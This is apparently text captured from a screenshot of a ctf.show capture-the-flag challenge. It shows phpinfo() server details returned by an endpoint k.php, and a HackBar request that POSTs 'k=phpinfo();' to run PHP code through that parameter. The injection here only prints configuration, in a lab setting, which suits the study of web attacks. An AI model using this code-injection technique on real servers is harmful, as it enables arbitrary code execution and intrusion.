 不安全 6dbfae24-2cec-463d-b96c-45fd34fb84fc.challenge.ctf.show/k.php
PHP Version 7.3.11
php
System Linux 0bdd329da21e 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://6dbfae24-2cec-463d-b96c-45fd34fb84fc.challenge.ctf.show/k.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
k=phpinfo();